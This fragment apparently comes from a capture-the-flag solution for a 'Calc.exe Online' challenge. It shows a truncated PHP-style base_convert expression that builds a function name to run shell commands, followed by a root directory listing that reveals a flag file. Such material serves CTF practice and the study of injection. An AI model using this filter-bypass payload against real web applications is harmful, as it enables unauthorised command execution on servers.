 Calc.exe Online
base_convert(1751504350,10,36)(base_convert(7
= bin boot dev etc flag_a2647e5eb8e9e767fe298aa012a49b50 home
lib lib64 media mnt opt proc root run sbin srv sys tmp usr var var